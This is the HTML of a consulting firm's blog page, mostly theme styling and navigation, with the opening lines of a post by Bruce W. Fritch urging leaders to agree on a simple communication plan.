(max-width:800px){.text_cont{height:150px!important;padding:0!important}}.grecaptcha-badge{opacity:0}.ess-image-wrap{display:inline}.product-addon-totals{padding:0 20px}.element.style{opacity:1!important}.wc-pao-subtotal-line{display:none}#site-navigation{margin-right:30px}.woo-menu-icon,.wcmenucart{display:none}p.copyright{padding:50px 0 0 50px !important}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#95ae32}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#95ae32}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#95ae32}.current-shop-items-dropdown{border-top-color:#95ae32}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#95ae32}.wcmenucart-details.count:before{border-color:#95ae32}.woocommerce ul.products li.product .button:hover{border-color:#95ae32}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#95ae32}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#95ae32}.woocommerce .oceanwp-grid-list a.active{border-color:#95ae32}.woocommerce .oceanwp-grid-list a:hover{border-color:#95ae32}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#95ae32}.owp-product-nav li a.owp-nav-link:hover{border-color:#95ae32}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#95ae32}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#95ae32}.widget_product_categories li a:hover ~ .count{border-color:#95ae32}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#95ae32}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#95ae32}.widget_layered_nav li a:hover ~ .count{border-color:#95ae32}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#95ae32}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#95ae32}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#95ae32;border-bottom-color:#95ae32}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#95ae32;border-right-color:#95ae32}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#95ae32}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#95ae32}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#95ae32}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#95ae32}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#95ae32}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#95ae32}.widget-title{border-color:#95ae32}blockquote{border-color:#95ae32}.wp-block-quote{border-color:#95ae32}#searchform-dropdown{border-color:#95ae32}.dropdown-menu .sub-menu{border-color:#95ae32}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#95ae32}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#95ae32}.social-widget li.oceanwp-email a:hover{border-color:#95ae32}#respond #cancel-comment-reply-link:hover{border-color:#95ae32}body .contact-info-widget.big-icons li:hover i{border-color:#95ae32}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#95ae32}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#95ae32}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#576d1b}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}body{color:#282828}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:74px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:74px}#site-header-inner{padding:0 50px 0 0}#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:#eeeeee}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:52px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#759127}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#759127}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Widgets */#footer-widgets{padding:0}/* Footer Copyright */#footer-bottom,#footer-bottom p{color:#94ad3c}/* WooCommerce */.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}/* Sticky Header CSS */.is-sticky #site-header,.is-sticky #searchform-header-replace{background-color:#ffffff!important}/* Typography */body{font-family:'Open Sans';font-size:16px;line-height:1.8;font-weight:500}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:'Open Sans';line-height:1.4;font-weight:600}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-family:'Open Sans';font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-family:'Open Sans';font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Lato;font-size:14px;font-weight:500;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8;font-weight:600}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WKHD6FG2');</script>
<!-- End Google Tag Manager -->
</head>
	
<body class="wp-singular post-template-default single single-post postid-1241 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp wp-child-theme-oceanchild theme-oceanwp woocommerce-no-js eio-default oceanwp-theme dropdown-mobile no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-c-suite post-in-category-insight post-in-category-leadership post-in-category-management post-in-category-organizational-development post-in-category-organizational-effectiveness post-in-category-values post-in-category-wellness has-topbar page-header-disabled has-breadcrumbs has-grid-list account-original-style elementor-default elementor-kit-3406 elementor-page-3160" itemscope="itemscope" itemtype="https://schema.org/Article">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WKHD6FG2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-right">

		
		
			
				<span class="topbar-content">

					<a href="tel:7045772321"><img src="/wp-content/uploads/2024/07/phone-call.png" alt="phone"></a> <a href="mailto:bruce@fritchconsulting.com"><img src="/wp-content/uploads/2024/07/email.png" alt="email"></a>
				</span>

				
	</div><!-- #top-bar-content -->


		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header clr fixed-scroll shrink-header" data-height="54" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr ">

				
				

<div id="site-logo" class="clr has-sticky-logo" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://fritchconsulting.com/" class="custom-logo-link" rel="home"><img width="90" height="83" src="https://fritchconsulting.com/wp-content/uploads/2019/08/fritch_bars_sm.png" class="custom-logo" alt="Fritch Consulting" decoding="async" srcset="https://fritchconsulting.com/wp-content/uploads/2019/08/fritch_bars_sm.png 1x, https://fritchconsulting.com/wp-content/uploads/2019/08/fritch_bars_sm.png 2x" /></a><a href="https://fritchconsulting.com/" class="sticky-logo-link" rel="home" itemprop="url"><img src="https://fritchconsulting.com/wp-content/uploads/2019/08/fritch_bars_sm.png" class="sticky-logo" width="90" height="83" alt="Fritch Consulting" itemprop="url" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-935"><a href="https://fritchconsulting.com/" data-ps2id-api="true" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-3277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3277"><a href="/#clients" data-ps2id-api="true" class="menu-link"><span class="text-wrap">Client List</span></a></li><li id="menu-item-3278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3278"><a href="/#commentaries" data-ps2id-api="true" class="menu-link"><span class="text-wrap">Commentaries</span></a></li><li id="menu-item-3279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3279"><a href="/#services" data-ps2id-api="true" class="menu-link"><span class="text-wrap">Services</span></a></li><li id="menu-item-3280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3280"><a href="/#testimonials" data-ps2id-api="true" class="menu-link"><span class="text-wrap">Testimonials</span></a></li><li id="menu-item-3321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3321"><a href="/#about" data-ps2id-api="true" class="menu-link"><span class="text-wrap">About</span></a></li><li id="menu-item-3329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3329"><a href="https://fritchconsulting.com/contact/" data-ps2id-api="true" class="menu-link"><span class="text-wrap">Contact</span></a></li><li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://fritchconsulting.com/blog/" data-ps2id-api="true" class="menu-link"><span class="text-wrap">Blog</span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://fritchconsulting.com/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			</ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://fritchconsulting.com/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

			
		<a href="https://fritchconsulting.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-935"><a href="https://fritchconsulting.com/" data-ps2id-api="true">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3277"><a href="/#clients" data-ps2id-api="true">Client List</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3278"><a href="/#commentaries" data-ps2id-api="true">Commentaries</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3279"><a href="/#services" data-ps2id-api="true">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3280"><a href="/#testimonials" data-ps2id-api="true">Testimonials</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3321"><a href="/#about" data-ps2id-api="true">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3329"><a href="https://fritchconsulting.com/contact/" data-ps2id-api="true">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://fritchconsulting.com/blog/" data-ps2id-api="true">Blog</a></li>

			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://fritchconsulting.com/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			</ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://fritchconsulting.com/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-1" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
						<div data-elementor-type="single" data-elementor-id="3160" class="elementor elementor-3160 elementor-location-single post-1241 post type-post status-publish format-standard has-post-thumbnail hentry category-c-suite category-insight category-leadership category-management category-organizational-development category-organizational-effectiveness category-values category-wellness entry has-media owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-5e4d588 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="27893" data-id="5e4d588" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7525928" data-eae-slider="20214" data-id="7525928" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12d3907 elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="12d3907" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Email									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a525a2a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="20239" data-id="a525a2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ce2e4c" data-eae-slider="9278" data-id="5ce2e4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-810bcf5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="810bcf5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Unequivocal Leadership Communications Needed!</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-e1cca7f elementor-widget elementor-widget-post-info" data-id="e1cca7f" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-7c6107d elementor-inline-item" itemprop="author">
						<a href="https://fritchconsulting.com/author/brucefritchconsulting-com/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Bruce W. Fritch					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-9ca374c elementor-widget elementor-widget-theme-post-content" data-id="9ca374c" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>It is not a time for silence and sideline posturing.<br>
I recommend you gather your leaders before this weekend starts, to create and implement the simplest of communication plans.</p>
